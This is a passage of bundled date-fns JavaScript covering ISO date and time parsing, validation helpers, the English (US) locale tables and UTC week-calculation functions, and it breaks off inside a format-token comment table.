            date = new Date(0);
            date.setUTCFullYear(year);
            return date;
        }

        // YYYY-MM
        token = patterns.MM.exec(dateString);
        if (token) {
            date = new Date(0);
            month = parseInt(token[1], 10) - 1;

            if (!validateDate(year, month)) {
                return new Date(NaN);
            }

            date.setUTCFullYear(year, month);
            return date;
        }

        // YYYY-DDD or YYYYDDD
        token = patterns.DDD.exec(dateString);
        if (token) {
            date = new Date(0);
            var dayOfYear = parseInt(token[1], 10);

            if (!validateDayOfYearDate(year, dayOfYear)) {
                return new Date(NaN);
            }

            date.setUTCFullYear(year, 0, dayOfYear);
            return date;
        }

        // YYYY-MM-DD or YYYYMMDD
        token = patterns.MMDD.exec(dateString);
        if (token) {
            date = new Date(0);
            month = parseInt(token[1], 10) - 1;
            var day = parseInt(token[2], 10);

            if (!validateDate(year, month, day)) {
                return new Date(NaN);
            }

            date.setUTCFullYear(year, month, day);
            return date;
        }

        // YYYY-Www or YYYYWww
        token = patterns.Www.exec(dateString);
        if (token) {
            week = parseInt(token[1], 10) - 1;

            if (!validateWeekDate(year, week)) {
                return new Date(NaN);
            }

            return dayOfISOWeekYear(year, week);
        }

        // YYYY-Www-D or YYYYWwwD
        token = patterns.WwwD.exec(dateString);
        if (token) {
            week = parseInt(token[1], 10) - 1;
            var dayOfWeek = parseInt(token[2], 10) - 1;

            if (!validateWeekDate(year, week, dayOfWeek)) {
                return new Date(NaN);
            }

            return dayOfISOWeekYear(year, week, dayOfWeek);
        }

        // Invalid ISO-formatted date
        return null;
    }

    function parseTime(timeString) {
        var token;
        var hours;
        var minutes;

        // hh
        token = patterns.HH.exec(timeString);
        if (token) {
            hours = parseFloat(token[1].replace(",", "."));

            if (!validateTime(hours)) {
                return NaN;
            }

            return (hours % 24) * MILLISECONDS_IN_HOUR;
        }

        // hh:mm or hhmm
        token = patterns.HHMM.exec(timeString);
        if (token) {
            hours = parseInt(token[1], 10);
            minutes = parseFloat(token[2].replace(",", "."));

            if (!validateTime(hours, minutes)) {
                return NaN;
            }

            return (
                (hours % 24) * MILLISECONDS_IN_HOUR + minutes * MILLISECONDS_IN_MINUTE$1
            );
        }

        // hh:mm:ss or hhmmss
        token = patterns.HHMMSS.exec(timeString);
        if (token) {
            hours = parseInt(token[1], 10);
            minutes = parseInt(token[2], 10);
            var seconds = parseFloat(token[3].replace(",", "."));

            if (!validateTime(hours, minutes, seconds)) {
                return NaN;
            }

            return (
                (hours % 24) * MILLISECONDS_IN_HOUR +
                minutes * MILLISECONDS_IN_MINUTE$1 +
                seconds * 1000
            );
        }

        // Invalid ISO-formatted time
        return null;
    }

    function parseTimezone(timezoneString) {
        var token;
        var absoluteOffset;

        // Z
        token = patterns.timezoneZ.exec(timezoneString);
        if (token) {
            return 0;
        }

        var hours;

        // ±hh
        token = patterns.timezoneHH.exec(timezoneString);
        if (token) {
            hours = parseInt(token[2], 10);

            if (!validateTimezone()) {
                return NaN;
            }

            absoluteOffset = hours * MILLISECONDS_IN_HOUR;
            return token[1] === "+" ? -absoluteOffset : absoluteOffset;
        }

        // ±hh:mm or ±hhmm
        token = patterns.timezoneHHMM.exec(timezoneString);
        if (token) {
            hours = parseInt(token[2], 10);
            var minutes = parseInt(token[3], 10);

            if (!validateTimezone(hours, minutes)) {
                return NaN;
            }

            absoluteOffset =
                hours * MILLISECONDS_IN_HOUR + minutes * MILLISECONDS_IN_MINUTE$1;
            return token[1] === "+" ? -absoluteOffset : absoluteOffset;
        }

        return 0;
    }

    function dayOfISOWeekYear(isoWeekYear, week, day) {
        week = week || 0;
        day = day || 0;
        var date = new Date(0);
        date.setUTCFullYear(isoWeekYear, 0, 4);
        var fourthOfJanuaryDay = date.getUTCDay() || 7;
        var diff = week * 7 + day + 1 - fourthOfJanuaryDay;
        date.setUTCDate(date.getUTCDate() + diff);
        return date;
    }

    // Validation functions

    var DAYS_IN_MONTH = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    var DAYS_IN_MONTH_LEAP_YEAR = [
        31, 29, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31,
    ];

    function isLeapYearIndex(year) {
        return year % 400 === 0 || (year % 4 === 0 && year % 100 !== 0);
    }

    function validateDate(year, month, date) {
        if (month < 0 || month > 11) {
            return false;
        }

        if (date != null) {
            if (date < 1) {
                return false;
            }

            var isLeapYear = isLeapYearIndex(year);
            if (isLeapYear && date > DAYS_IN_MONTH_LEAP_YEAR[month]) {
                return false;
            }
            if (!isLeapYear && date > DAYS_IN_MONTH[month]) {
                return false;
            }
        }

        return true;
    }

    function validateDayOfYearDate(year, dayOfYear) {
        if (dayOfYear < 1) {
            return false;
        }

        var isLeapYear = isLeapYearIndex(year);
        if (isLeapYear && dayOfYear > 366) {
            return false;
        }
        if (!isLeapYear && dayOfYear > 365) {
            return false;
        }

        return true;
    }

    function validateWeekDate(year, week, day) {
        if (week < 0 || week > 52) {
            return false;
        }

        if (day != null && (day < 0 || day > 6)) {
            return false;
        }

        return true;
    }

    function validateTime(hours, minutes, seconds) {
        if (hours != null && (hours < 0 || hours >= 25)) {
            return false;
        }

        if (minutes != null && (minutes < 0 || minutes >= 60)) {
            return false;
        }

        if (seconds != null && (seconds < 0 || seconds >= 60)) {
            return false;
        }

        return true;
    }

    function validateTimezone(hours, minutes) {
        if (minutes != null && (minutes < 0 || minutes > 59)) {
            return false;
        }

        return true;
    }

    /**
     * @name addMilliseconds
     * @category Millisecond Helpers
     * @summary Add the specified number of milliseconds to the given date.
     *
     * @description
     * Add the specified number of milliseconds to the given date.
     *
     * @param {Date|String|Number} date - the date to be changed
     * @param {Number} amount - the amount of milliseconds to be added
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Date} the new date with the milliseconds added
     * @throws {TypeError} 2 arguments required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // Add 750 milliseconds to 10 July 2014 12:45:30.000:
     * var result = addMilliseconds(new Date(2014, 6, 10, 12, 45, 30, 0), 750)
     * //=> Thu Jul 10 2014 12:45:30.750
     */
    function addMilliseconds(dirtyDate, dirtyAmount, dirtyOptions) {
        if (arguments.length < 2) {
            throw new TypeError(
                "2 arguments required, but only " + arguments.length + " present"
            );
        }

        var timestamp = toDate(dirtyDate, dirtyOptions).getTime();
        var amount = toInteger(dirtyAmount);
        return new Date(timestamp + amount);
    }

    /**
     * @name isValid
     * @category Common Helpers
     * @summary Is the given date valid?
     *
     * @description
     * Returns false if argument is Invalid Date and true otherwise.
     * Argument is converted to Date using `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * Invalid Date is a Date, whose time value is NaN.
     *
     * Time value of Date: http://es5.github.io/#x15.9.1.1
     *
     * @param {*} date - the date to check
     * @param {Options} [options] - the object with options. See [Options]{@link https://date-fns.org/docs/Options}
     * @param {0|1|2} [options.additionalDigits=2] - passed to `toDate`. See [toDate]{@link https://date-fns.org/docs/toDate}
     * @returns {Boolean} the date is valid
     * @throws {TypeError} 1 argument required
     * @throws {RangeError} `options.additionalDigits` must be 0, 1 or 2
     *
     * @example
     * // For the valid date:
     * var result = isValid(new Date(2014, 1, 31))
     * //=> true
     *
     * @example
     * // For the value, convertable into a date:
     * var result = isValid('2014-02-31')
     * //=> true
     *
     * @example
     * // For the invalid date:
     * var result = isValid(new Date(''))
     * //=> false
     */
    function isValid(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        return !isNaN(date);
    }

    var formatDistanceLocale = {
        lessThanXSeconds: {
            one: "less than a second",
            other: "less than {{count}} seconds",
        },

        xSeconds: {
            one: "1 second",
            other: "{{count}} seconds",
        },

        halfAMinute: "half a minute",

        lessThanXMinutes: {
            one: "less than a minute",
            other: "less than {{count}} minutes",
        },

        xMinutes: {
            one: "1 minute",
            other: "{{count}} minutes",
        },

        aboutXHours: {
            one: "about 1 hour",
            other: "about {{count}} hours",
        },

        xHours: {
            one: "1 hour",
            other: "{{count}} hours",
        },

        xDays: {
            one: "1 day",
            other: "{{count}} days",
        },

        aboutXMonths: {
            one: "about 1 month",
            other: "about {{count}} months",
        },

        xMonths: {
            one: "1 month",
            other: "{{count}} months",
        },

        aboutXYears: {
            one: "about 1 year",
            other: "about {{count}} years",
        },

        xYears: {
            one: "1 year",
            other: "{{count}} years",
        },

        overXYears: {
            one: "over 1 year",
            other: "over {{count}} years",
        },

        almostXYears: {
            one: "almost 1 year",
            other: "almost {{count}} years",
        },
    };

    function formatDistance(token, count, options) {
        options = options || {};

        var result;
        if (typeof formatDistanceLocale[token] === "string") {
            result = formatDistanceLocale[token];
        } else if (count === 1) {
            result = formatDistanceLocale[token].one;
        } else {
            result = formatDistanceLocale[token].other.replace("{{count}}", count);
        }

        if (options.addSuffix) {
            if (options.comparison > 0) {
                return "in " + result;
            } else {
                return result + " ago";
            }
        }

        return result;
    }

    function buildFormatLongFn(args) {
        return function(dirtyOptions) {
            var options = dirtyOptions || {};
            var width = options.width ? String(options.width) : args.defaultWidth;
            var format = args.formats[width] || args.formats[args.defaultWidth];
            return format;
        };
    }

    var dateFormats = {
        full: "EEEE, MMMM do, y",
        long: "MMMM do, y",
        medium: "MMM d, y",
        short: "MM/dd/yyyy",
    };

    var timeFormats = {
        full: "h:mm:ss a zzzz",
        long: "h:mm:ss a z",
        medium: "h:mm:ss a",
        short: "h:mm a",
    };

    var dateTimeFormats = {
        full: "{{date}} 'at' {{time}}",
        long: "{{date}} 'at' {{time}}",
        medium: "{{date}}, {{time}}",
        short: "{{date}}, {{time}}",
    };

    var formatLong = {
        date: buildFormatLongFn({
            formats: dateFormats,
            defaultWidth: "full",
        }),

        time: buildFormatLongFn({
            formats: timeFormats,
            defaultWidth: "full",
        }),

        dateTime: buildFormatLongFn({
            formats: dateTimeFormats,
            defaultWidth: "full",
        }),
    };

    var formatRelativeLocale = {
        lastWeek: "'last' eeee 'at' p",
        yesterday: "'yesterday at' p",
        today: "'today at' p",
        tomorrow: "'tomorrow at' p",
        nextWeek: "eeee 'at' p",
        other: "P",
    };

    function formatRelative(token, date, baseDate, options) {
        return formatRelativeLocale[token];
    }

    function buildLocalizeFn(args) {
        return function(dirtyIndex, dirtyOptions) {
            var options = dirtyOptions || {};
            var width = options.width ? String(options.width) : args.defaultWidth;
            var context = options.context ? String(options.context) : "standalone";

            var valuesArray;
            if (context === "formatting" && args.formattingValues) {
                valuesArray =
                    args.formattingValues[width] ||
                    args.formattingValues[args.defaultFormattingWidth];
            } else {
                valuesArray = args.values[width] || args.values[args.defaultWidth];
            }
            var index = args.argumentCallback ?
                args.argumentCallback(dirtyIndex) :
                dirtyIndex;
            return valuesArray[index];
        };
    }

    var eraValues = {
        narrow: ["B", "A"],
        abbreviated: ["BC", "AD"],
        wide: ["Before Christ", "Anno Domini"],
    };

    var quarterValues = {
        narrow: ["1", "2", "3", "4"],
        abbreviated: ["Q1", "Q2", "Q3", "Q4"],
        wide: ["1st quarter", "2nd quarter", "3rd quarter", "4th quarter"],
    };

    // Note: in English, the names of days of the week and months are capitalized.
    // If you are making a new locale based on this one, check if the same is true for the language you're working on.
    // Generally, formatted dates should look like they are in the middle of a sentence,
    // e.g. in Spanish language the weekdays and months should be in the lowercase.
    var monthValues = {
        narrow: ["J", "F", "M", "A", "M", "J", "J", "A", "S", "O", "N", "D"],
        abbreviated: [
            "Jan",
            "Feb",
            "Mar",
            "Apr",
            "May",
            "Jun",
            "Jul",
            "Aug",
            "Sep",
            "Oct",
            "Nov",
            "Dec",
        ],
        wide: [
            "January",
            "February",
            "March",
            "April",
            "May",
            "June",
            "July",
            "August",
            "September",
            "October",
            "November",
            "December",
        ],
    };

    var dayValues = {
        narrow: ["S", "M", "T", "W", "T", "F", "S"],
        short: ["Su", "Mo", "Tu", "We", "Th", "Fr", "Sa"],
        abbreviated: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
        wide: [
            "Sunday",
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday",
        ],
    };

    var dayPeriodValues = {
        narrow: {
            am: "a",
            pm: "p",
            midnight: "mi",
            noon: "n",
            morning: "morning",
            afternoon: "afternoon",
            evening: "evening",
            night: "night",
        },
        abbreviated: {
            am: "AM",
            pm: "PM",
            midnight: "midnight",
            noon: "noon",
            morning: "morning",
            afternoon: "afternoon",
            evening: "evening",
            night: "night",
        },
        wide: {
            am: "a.m.",
            pm: "p.m.",
            midnight: "midnight",
            noon: "noon",
            morning: "morning",
            afternoon: "afternoon",
            evening: "evening",
            night: "night",
        },
    };
    var formattingDayPeriodValues = {
        narrow: {
            am: "a",
            pm: "p",
            midnight: "mi",
            noon: "n",
            morning: "in the morning",
            afternoon: "in the afternoon",
            evening: "in the evening",
            night: "at night",
        },
        abbreviated: {
            am: "AM",
            pm: "PM",
            midnight: "midnight",
            noon: "noon",
            morning: "in the morning",
            afternoon: "in the afternoon",
            evening: "in the evening",
            night: "at night",
        },
        wide: {
            am: "a.m.",
            pm: "p.m.",
            midnight: "midnight",
            noon: "noon",
            morning: "in the morning",
            afternoon: "in the afternoon",
            evening: "in the evening",
            night: "at night",
        },
    };

    function ordinalNumber(dirtyNumber, dirtyOptions) {
        var number = Number(dirtyNumber);

        // If ordinal numbers depend on context, for example,
        // if they are different for different grammatical genders,
        // use `options.unit`:
        //
        //   var options = dirtyOptions || {}
        //   var unit = String(options.unit)
        //
        // where `unit` can be 'year', 'quarter', 'month', 'week', 'date', 'dayOfYear',
        // 'day', 'hour', 'minute', 'second'

        var rem100 = number % 100;
        if (rem100 > 20 || rem100 < 10) {
            switch (rem100 % 10) {
                case 1:
                    return number + "st";
                case 2:
                    return number + "nd";
                case 3:
                    return number + "rd";
            }
        }
        return number + "th";
    }

    var localize = {
        ordinalNumber: ordinalNumber,

        era: buildLocalizeFn({
            values: eraValues,
            defaultWidth: "wide",
        }),

        quarter: buildLocalizeFn({
            values: quarterValues,
            defaultWidth: "wide",
            argumentCallback: function(quarter) {
                return Number(quarter) - 1;
            },
        }),

        month: buildLocalizeFn({
            values: monthValues,
            defaultWidth: "wide",
        }),

        day: buildLocalizeFn({
            values: dayValues,
            defaultWidth: "wide",
        }),

        dayPeriod: buildLocalizeFn({
            values: dayPeriodValues,
            defaultWidth: "wide",
            formattingValues: formattingDayPeriodValues,
            defaulFormattingWidth: "wide",
        }),
    };

    function buildMatchPatternFn(args) {
        return function(dirtyString, dirtyOptions) {
            var string = String(dirtyString);
            var options = dirtyOptions || {};

            var matchResult = string.match(args.matchPattern);
            if (!matchResult) {
                return null;
            }
            var matchedString = matchResult[0];

            var parseResult = string.match(args.parsePattern);
            if (!parseResult) {
                return null;
            }
            var value = args.valueCallback ?
                args.valueCallback(parseResult[0]) :
                parseResult[0];
            value = options.valueCallback ? options.valueCallback(value) : value;

            return {
                value: value,
                rest: string.slice(matchedString.length),
            };
        };
    }

    function buildMatchFn(args) {
        return function(dirtyString, dirtyOptions) {
            var string = String(dirtyString);
            var options = dirtyOptions || {};
            var width = options.width;

            var matchPattern =
                (width && args.matchPatterns[width]) ||
                args.matchPatterns[args.defaultMatchWidth];
            var matchResult = string.match(matchPattern);

            if (!matchResult) {
                return null;
            }
            var matchedString = matchResult[0];

            var parsePatterns =
                (width && args.parsePatterns[width]) ||
                args.parsePatterns[args.defaultParseWidth];

            var value;
            if (Object.prototype.toString.call(parsePatterns) === "[object Array]") {
                value = parsePatterns.findIndex(function(pattern) {
                    return pattern.test(string);
                });
            } else {
                value = findKey(parsePatterns, function(pattern) {
                    return pattern.test(string);
                });
            }

            value = args.valueCallback ? args.valueCallback(value) : value;
            value = options.valueCallback ? options.valueCallback(value) : value;

            return {
                value: value,
                rest: string.slice(matchedString.length),
            };
        };
    }

    function findKey(object, predicate) {
        for (var key in object) {
            if (object.hasOwnProperty(key) && predicate(object[key])) {
                return key;
            }
        }
    }

    var matchOrdinalNumberPattern = /^(\d+)(th|st|nd|rd)?/i;
    var parseOrdinalNumberPattern = /\d+/i;

    var matchEraPatterns = {
        narrow: /^(b|a)/i,
        abbreviated: /^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,
        wide: /^(before christ|before common era|anno domini|common era)/i,
    };
    var parseEraPatterns = {
        any: [/^b/i, /^(a|c)/i],
    };

    var matchQuarterPatterns = {
        narrow: /^[1234]/i,
        abbreviated: /^q[1234]/i,
        wide: /^[1234](th|st|nd|rd)? quarter/i,
    };
    var parseQuarterPatterns = {
        any: [/1/i, /2/i, /3/i, /4/i],
    };

    var matchMonthPatterns = {
        narrow: /^[jfmasond]/i,
        abbreviated: /^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,
        wide: /^(january|february|march|april|may|june|july|august|september|october|november|december)/i,
    };
    var parseMonthPatterns = {
        narrow: [
            /^j/i,
            /^f/i,
            /^m/i,
            /^a/i,
            /^m/i,
            /^j/i,
            /^j/i,
            /^a/i,
            /^s/i,
            /^o/i,
            /^n/i,
            /^d/i,
        ],
        any: [
            /^ja/i,
            /^f/i,
            /^mar/i,
            /^ap/i,
            /^may/i,
            /^jun/i,
            /^jul/i,
            /^au/i,
            /^s/i,
            /^o/i,
            /^n/i,
            /^d/i,
        ],
    };

    var matchDayPatterns = {
        narrow: /^[smtwf]/i,
        short: /^(su|mo|tu|we|th|fr|sa)/i,
        abbreviated: /^(sun|mon|tue|wed|thu|fri|sat)/i,
        wide: /^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i,
    };
    var parseDayPatterns = {
        narrow: [/^s/i, /^m/i, /^t/i, /^w/i, /^t/i, /^f/i, /^s/i],
        any: [/^su/i, /^m/i, /^tu/i, /^w/i, /^th/i, /^f/i, /^sa/i],
    };

    var matchDayPeriodPatterns = {
        narrow: /^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,
        any: /^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i,
    };
    var parseDayPeriodPatterns = {
        any: {
            am: /^a/i,
            pm: /^p/i,
            midnight: /^mi/i,
            noon: /^no/i,
            morning: /morning/i,
            afternoon: /afternoon/i,
            evening: /evening/i,
            night: /night/i,
        },
    };

    var match = {
        ordinalNumber: buildMatchPatternFn({
            matchPattern: matchOrdinalNumberPattern,
            parsePattern: parseOrdinalNumberPattern,
            valueCallback: function(value) {
                return parseInt(value, 10);
            },
        }),

        era: buildMatchFn({
            matchPatterns: matchEraPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseEraPatterns,
            defaultParseWidth: "any",
        }),

        quarter: buildMatchFn({
            matchPatterns: matchQuarterPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseQuarterPatterns,
            defaultParseWidth: "any",
            valueCallback: function(index) {
                return index + 1;
            },
        }),

        month: buildMatchFn({
            matchPatterns: matchMonthPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseMonthPatterns,
            defaultParseWidth: "any",
        }),

        day: buildMatchFn({
            matchPatterns: matchDayPatterns,
            defaultMatchWidth: "wide",
            parsePatterns: parseDayPatterns,
            defaultParseWidth: "any",
        }),

        dayPeriod: buildMatchFn({
            matchPatterns: matchDayPeriodPatterns,
            defaultMatchWidth: "any",
            parsePatterns: parseDayPeriodPatterns,
            defaultParseWidth: "any",
        }),
    };

    /**
     * @type {Locale}
     * @category Locales
     * @summary English locale (United States).
     * @language English
     * @iso-639-2 eng
     * @author Sasha Koss [@kossnocorp]{@link https://github.com/kossnocorp}
     * @author Lesha Koss [@leshakoss]{@link https://github.com/leshakoss}
     */
    var locale = {
        formatDistance: formatDistance,
        formatLong: formatLong,
        formatRelative: formatRelative,
        localize: localize,
        match: match,
        options: {
            weekStartsOn: 0 /* Sunday */ ,
            firstWeekContainsDate: 1,
        },
    };

    var MILLISECONDS_IN_DAY = 86400000;

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCDayOfYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var timestamp = date.getTime();
        date.setUTCMonth(0, 1);
        date.setUTCHours(0, 0, 0, 0);
        var startOfYearTimestamp = date.getTime();
        var difference = timestamp - startOfYearTimestamp;
        return Math.floor(difference / MILLISECONDS_IN_DAY) + 1;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCISOWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var weekStartsOn = 1;

        var date = toDate(dirtyDate, dirtyOptions);
        var day = date.getUTCDay();
        var diff = (day < weekStartsOn ? 7 : 0) + day - weekStartsOn;

        date.setUTCDate(date.getUTCDate() - diff);
        date.setUTCHours(0, 0, 0, 0);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCISOWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var year = date.getUTCFullYear();

        var fourthOfJanuaryOfNextYear = new Date(0);
        fourthOfJanuaryOfNextYear.setUTCFullYear(year + 1, 0, 4);
        fourthOfJanuaryOfNextYear.setUTCHours(0, 0, 0, 0);
        var startOfNextYear = startOfUTCISOWeek(
            fourthOfJanuaryOfNextYear,
            dirtyOptions
        );

        var fourthOfJanuaryOfThisYear = new Date(0);
        fourthOfJanuaryOfThisYear.setUTCFullYear(year, 0, 4);
        fourthOfJanuaryOfThisYear.setUTCHours(0, 0, 0, 0);
        var startOfThisYear = startOfUTCISOWeek(
            fourthOfJanuaryOfThisYear,
            dirtyOptions
        );

        if (date.getTime() >= startOfNextYear.getTime()) {
            return year + 1;
        } else if (date.getTime() >= startOfThisYear.getTime()) {
            return year;
        } else {
            return year - 1;
        }
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCISOWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var year = getUTCISOWeekYear(dirtyDate, dirtyOptions);
        var fourthOfJanuary = new Date(0);
        fourthOfJanuary.setUTCFullYear(year, 0, 4);
        fourthOfJanuary.setUTCHours(0, 0, 0, 0);
        var date = startOfUTCISOWeek(fourthOfJanuary, dirtyOptions);
        return date;
    }

    var MILLISECONDS_IN_WEEK = 604800000;

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCISOWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var diff =
            startOfUTCISOWeek(date, dirtyOptions).getTime() -
            startOfUTCISOWeekYear(date, dirtyOptions).getTime();

        // Round the number of days to the nearest integer
        // because the number of milliseconds in a week is not constant
        // (e.g. it's different in the week of the daylight saving time clock shift)
        return Math.round(diff / MILLISECONDS_IN_WEEK) + 1;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeWeekStartsOn =
            locale && locale.options && locale.options.weekStartsOn;
        var defaultWeekStartsOn =
            localeWeekStartsOn == null ? 0 : toInteger(localeWeekStartsOn);
        var weekStartsOn =
            options.weekStartsOn == null ?
            defaultWeekStartsOn :
            toInteger(options.weekStartsOn);

        // Test if weekStartsOn is between 0 and 6 _and_ is not NaN
        if (!(weekStartsOn >= 0 && weekStartsOn <= 6)) {
            throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");
        }

        var date = toDate(dirtyDate, options);
        var day = date.getUTCDay();
        var diff = (day < weekStartsOn ? 7 : 0) + day - weekStartsOn;

        date.setUTCDate(date.getUTCDate() - diff);
        date.setUTCHours(0, 0, 0, 0);
        return date;
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var year = date.getUTCFullYear();

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeFirstWeekContainsDate =
            locale && locale.options && locale.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        // Test if weekStartsOn is between 1 and 7 _and_ is not NaN
        if (!(firstWeekContainsDate >= 1 && firstWeekContainsDate <= 7)) {
            throw new RangeError(
                "firstWeekContainsDate must be between 1 and 7 inclusively"
            );
        }

        var firstWeekOfNextYear = new Date(0);
        firstWeekOfNextYear.setUTCFullYear(year + 1, 0, firstWeekContainsDate);
        firstWeekOfNextYear.setUTCHours(0, 0, 0, 0);
        var startOfNextYear = startOfUTCWeek(firstWeekOfNextYear, dirtyOptions);

        var firstWeekOfThisYear = new Date(0);
        firstWeekOfThisYear.setUTCFullYear(year, 0, firstWeekContainsDate);
        firstWeekOfThisYear.setUTCHours(0, 0, 0, 0);
        var startOfThisYear = startOfUTCWeek(firstWeekOfThisYear, dirtyOptions);

        if (date.getTime() >= startOfNextYear.getTime()) {
            return year + 1;
        } else if (date.getTime() >= startOfThisYear.getTime()) {
            return year;
        } else {
            return year - 1;
        }
    }

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function startOfUTCWeekYear(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var options = dirtyOptions || {};
        var locale = options.locale;
        var localeFirstWeekContainsDate =
            locale && locale.options && locale.options.firstWeekContainsDate;
        var defaultFirstWeekContainsDate =
            localeFirstWeekContainsDate == null ?
            1 :
            toInteger(localeFirstWeekContainsDate);
        var firstWeekContainsDate =
            options.firstWeekContainsDate == null ?
            defaultFirstWeekContainsDate :
            toInteger(options.firstWeekContainsDate);

        var year = getUTCWeekYear(dirtyDate, dirtyOptions);
        var firstWeek = new Date(0);
        firstWeek.setUTCFullYear(year, 0, firstWeekContainsDate);
        firstWeek.setUTCHours(0, 0, 0, 0);
        var date = startOfUTCWeek(firstWeek, dirtyOptions);
        return date;
    }

    var MILLISECONDS_IN_WEEK$1 = 604800000;

    // This function will be a part of public API when UTC function will be implemented.
    // See issue: https://github.com/date-fns/date-fns/issues/376
    function getUTCWeek(dirtyDate, dirtyOptions) {
        if (arguments.length < 1) {
            throw new TypeError(
                "1 argument required, but only " + arguments.length + " present"
            );
        }

        var date = toDate(dirtyDate, dirtyOptions);
        var diff =
            startOfUTCWeek(date, dirtyOptions).getTime() -
            startOfUTCWeekYear(date, dirtyOptions).getTime();

        // Round the number of days to the nearest integer
        // because the number of milliseconds in a week is not constant
        // (e.g. it's different in the week of the daylight saving time clock shift)
        return Math.round(diff / MILLISECONDS_IN_WEEK$1) + 1;
    }

    var dayPeriodEnum = {
        am: "am",
        pm: "pm",
        midnight: "midnight",
        noon: "noon",
        morning: "morning",
        afternoon: "afternoon",
        evening: "evening",
        night: "night",
    };

    /*
     * |     | Unit                           |     | Unit                           |
     * |-----|--------------------------------|-----|--------------------------------|
     * |  a  | AM, PM                         |  A* | Milliseconds in day            |
     * |  b  | AM, PM, noon, midnight         |  B  | Flexible day period            |
     * |  c  | Stand-alone local day of week  |  C* | Localized hour w/ day period   |
     * |  d  | Day of month                   |  D  | Day of year                    |
     * |  e  | Local day of week              |  E  | Day of week                    |
     * |  f  |                                |  F* | Day of week in month           |
     * |  g* | Modified Julian day            |  G  | Era                            |
     * |  h  | Hour [1-12]                    |  H  | Hour [0-23]                    |
     * |  i! | ISO day of week                |  I! | ISO week of year               |
     * |  j* | Localized hour w/ day period   |  J* | Localized hour w/o day period  |
     * |  k  | Hour [1-24]                    |  K  | Hour [0-11]                    |
     * |  l* | (deprecated)                   |  L  | Stand-alone month              |
     * |  m  | Minute                         |  M  | Month                          |
     * |  n  |                                |  N  |                                |
     * |  o! | Ordinal number modifier        |  O  | Timezone (GMT)                 |
     * |  p! | Long localized time            |  P! | Long localized date            |
     * |  q  | Stand-alone quarter            |  Q  | Quarter                        |
     * |  r* | Related Gregorian year         |  R! | ISO week-numbering year        |
     * |  s  | Second                         |  S  | Fraction of second             |
     * |  t! | Seconds timestamp              |  T! | Milliseconds timestamp         |
     * |  u  | Extended year                  |  U* | Cyclic year                    |
     * |  v* | Timezone (generic non-locat.)  |  V* | Timezone (location)            |
     * |  w  | Local week of year             |  W* | Week of month                  |
     * |  x  | Timezone (ISO-8601 w/o Z)      |  X  | Timezone (ISO-8601)            |
     * |  y  | Year (abs)                     |  Y  | Local week-numbering year      |
